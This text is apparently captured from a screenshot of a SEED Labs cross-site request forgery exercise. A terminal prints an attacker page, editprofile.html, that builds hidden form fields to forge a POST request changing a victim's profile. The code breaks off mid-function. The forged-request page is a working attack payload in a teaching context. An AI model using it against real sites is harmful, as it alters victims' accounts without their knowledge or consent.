 root@713dd32531da: /var/www/attacker
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../attacker
root@713dd32531da: /var/www/a...
root@713dd32531da:/# cd /var/www/attacker/
root@713dd32531da:/var/www/attacker# cat editprofile.html
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
    var fields;
    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
    fields += "<input type='hidden' name='name' value='Alice'>";
    fields += "<input type='hidden' name='briefdescription' value='Samy is my hero.'>";
    fields += "<input type='hidden' name='description' value='Samy is my hero.'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
    fields += "<input type='hidden' name='guid' value='56'>";
    // Create a <form> element.
    var p = document.createElement("form");
Right Ctrl
29°C Smoke
2:11 PM